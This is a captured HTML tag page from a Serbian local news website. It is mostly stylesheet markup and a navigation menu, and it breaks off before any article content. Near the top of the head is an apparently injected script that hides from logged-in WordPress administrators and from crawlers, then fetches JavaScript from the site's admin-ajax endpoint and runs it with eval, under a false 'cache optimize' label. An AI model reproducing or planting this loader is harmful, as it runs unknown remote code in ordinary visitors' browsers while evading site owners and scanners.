

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/zonaplus/oslobodjenje-skoplja/
body_size: 23558
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Oslobođenje Skoplja &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод ознаке Oslobođenje Skoplja" href="https://tvzonaplus.rs/zonaplus/oslobodjenje-skoplja/feed/" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/tags/19014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta property="og:description" content=""/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Oslobođenje Skoplja &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:url" content="https://tvzonaplus.rs/zonaplus/oslobodjenje-skoplja/"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/zonaplus/oslobodjenje-skoplja/","name":"Oslobođenje Skoplja"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="archive tag tag-oslobodjenje-skoplja tag-19014 wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
						<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
